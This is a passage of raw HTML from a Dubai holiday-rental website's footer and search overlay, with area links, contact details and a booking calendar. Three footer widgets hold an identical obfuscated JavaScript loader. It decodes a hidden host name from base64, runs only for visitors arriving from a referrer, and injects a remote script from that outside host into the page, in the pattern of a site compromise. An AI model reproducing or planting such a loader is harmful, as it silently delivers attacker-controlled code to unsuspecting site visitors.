            <a href="https://dubaishortstay.com/area/dubai-marina/">Dubai Marina</a></li><li>
            <a href="https://dubaishortstay.com/area/emaar-beach-front/">Emaar Beach Front</a></li><li>
            <a href="https://dubaishortstay.com/area/emaar-beachfront/">Emaar Beachfront</a></li><li>
            <a href="https://dubaishortstay.com/area/jumeirah-lake-towers-dubai/">JLT</a></li></ul></div></div><div id="custom_html-7" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 5bf00a53a13ab6c0665614bbc3ff9d0b --></div></div><div id="custom_html-19" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1983a2bc22afe749b6f0c004195628d9 --></div></div><div id="custom_html-31" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- a4c5b9830f8b4d7f0df1ccd4e67b8813 --></div></div><div id="custom_html-48" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f5196ebe2a2396551a043b1365cdbb48 --></div></div><div id="custom_html-122" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"><div id="homey_taxonomies-4" class="widget footer-widget widget-categories"><div class="widget-top"><h3 class="widget-title">Airbnb Type</h3></div><div class="widget-body"><ul class="list-unstyled"><li>
            <a href="https://dubaishortstay.com/type/apartment/">Apartments</a></li><li>
            <a href="https://dubaishortstay.com/type/hotel-apartment/">Hotel Apartments</a></li><li>
            <a href="https://dubaishortstay.com/type/villa/">Villas</a></li></ul></div></div><div id="custom_html-10" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 73e6fc851f042f9c13b4e493400f9cf2 --></div></div><div id="custom_html-22" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 34593322581ebbeef7b91b0545c43dd0 --></div></div><div id="custom_html-34" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 903bae7e915fd2f53dd20dc7fe8273ac --></div></div><div id="custom_html-46" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2393b4139f480867fd66a036d7fa3642 --></div></div><div id="custom_html-123" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"><div id="homey_contact-1" class="widget footer-widget widget-contact"><div class="widget-top"><h3 class="widget-title">Contact us </h3></div>           
            <div class="widget-body">
                <div class="contact_text"></div>
                <ul class="list-unstyled">
                                        <li><i class="fa fa-map-marker"></i> Dubai</li>
                    
                                        <li><i class="fa fa-phone-square"></i> +971528116111</li>
                    
					
                                        <li><i class="fa fa-envelope-o"></i> <a href="mailto:info@dubaishortstay.com">info@dubaishortstay.com</a></li>
                                                        	<li><i class="fa fa-arrow-circle-o-right"></i> <a href="http://wa.me/971528116111">Contact us</a></li>
                	                </ul>
            </div>

	    </div><div id="custom_html-12" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 38527c2bdd4e56d331b6a61b0e0b728e --></div></div><div id="custom_html-24" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- d4677b1a2e7f4a8d54c294fa06eb2532 --></div></div><div id="custom_html-36" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- f64583efd642d1e17f9cd68a2e775359 --></div></div><div id="custom_html-49" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- b2d61cb5ee26d4be0afdfcbd38b1182b --></div></div><div id="custom_html-124" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div><!-- row -->
		</div><!-- container -->
	</div><!-- footer-top-wrap -->
	
        <div class="footer-bottom-wrap">
		<div class="container">
			<div class="row">
				                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                					<div class="footer-copyright">
						Dubaishortstay.com - All rights reserved  2025 
					</div>
				</div><!-- col-xs-12 col-sm-6 col-md-6 col-lg-6 -->
				                <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    <div class="social-footer">
                        
    <div class="social-icons social-round">
        
                	<a class="btn-bg-facebook" target="_blank" href="http://facebook.com/dubaishortstaycom/"><i class="homey-icon homey-icon-social-media-facebook"></i></a>
        
                    <a class="btn-bg-twitter" target="_blank" href="https://twitter.com/dubai_shortstay"><i class="homey-icon homey-icon-social-media-twitter"></i></a>
        
                    <a class="btn-bg-linkedin" target="_blank" href="https://www.linkedin.com/in/dubaishortstay"><i class="homey-icon homey-icon-professional-network-linkedin"></i></a>
        
                    <a class="btn-bg-google" target="_blank" href="#"><i class="homey-icon homey-icon-social-media-google-plus-1"></i></a>
        
                    <a class="btn-bg-instagram" target="_blank" href="#"><i class="homey-icon homey-icon-social-instagram"></i></a>
        
                    <a class="btn-bg-pinterest" target="_blank" href="#"><i class="homey-icon homey-icon-social-pinterest"></i></a>
        
                    <a class="btn-bg-yelp" target="_blank" href="#"><i class="homey-icon homey-icon-social-media-yelp"></i></a>
                            <a class="btn-bg-youtube" target="_blank" href="#"><i class="homey-icon homey-icon-social-video-youtube"></i></a>
                
    </div>
                    </div>
                </div><!-- col-xs-12 col-sm-6 col-md-6 col-lg-6 -->
                			</div><!-- row -->
		</div><!-- container -->
	</div><!-- footer-bottom-wrap -->
    </footer><!-- footer-wrap -->
<div id="overlay-search-advanced-module" class="overlay-search-module mobile-search-js-overlay overlay-search-advanced-module overlay-search-contentscale">
    <div class="overlay-search-title">Search</div>
    <button type="button" class="overlay-search-module-close btn-blank"><i class="homey-icon homey-icon-close" aria-hidden="true"></i></button>
    
    <div class="search-wrap search-banner">
        <form class="clearfix" action="https://dubaishortstay.com/search-results/" method="GET">
                                        <div class="search-destination search-destination-js">

                                                                <label class="animated-label">Where in Dubai ?</label>
                                <input name="location_search" autocomplete="off" id="location_search_mobile" value="" type="text" class="form-control input-search" placeholder="Where in Dubai ?">

                                <input type="hidden" name="search_city" data-value="" value=""> 
                                <input type="hidden" name="search_area" data-value="" value=""> 
                                <input type="hidden" name="search_country" data-value="" value="">

                                <input type="hidden" name="lat" value="">
                                <input type="hidden" name="lng" value="">
                                
                                                            </div>

                                                        <div class="search-date-range main-search-date-range-js">
                                <div class="search-date-range-arrive">
                                    <label class="animated-label">Arrive</label>
                                    <input name="arrive" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Arrive">
                                </div>
                                <div class="search-date-range-depart">
                                    <label class="animated-label">Depart</label>
                                    <input name="depart" autocomplete="off" value="" readonly type="text" class="form-control" placeholder="Depart">
                                </div>
                                
<div class="search-calendar search-calendar-main clearfix">
	<div class="calendar-arrow"></div>
	<div class="main-search-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="01-02-2026" class="current-month day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="02-02-2026" class="current-month current-day future-day"><span class="day-number">2</span></li><li data-timestamp="1770076800" data-formatted-date="03-02-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="04-02-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="05-02-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="06-02-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="07-02-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="08-02-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="09-02-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="01-03-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="02-03-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="03-03-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="04-03-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="05-03-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="06-03-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="07-03-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="08-03-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="09-03-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="01-04-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="02-04-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="03-04-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="04-04-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="05-04-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="06-04-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="07-04-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="08-04-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="09-04-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="01-05-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="02-05-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="03-05-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="04-05-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="05-05-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="06-05-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="07-05-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="08-05-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="09-05-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="main-search-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="01-06-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="02-06-2026" class="current-month future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="03-06-2026" class="current-month future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="04-06-2026" class="current-month future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="05-06-2026" class="current-month future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="06-06-2026" class="current-month future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="07-06-2026" class="current-month future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="08-06-2026" class="current-month future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="09-06-2026" class="current-month future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="main-search-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="01-07-2026" class="current-month future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="02-07-2026" class="current-month future-day">
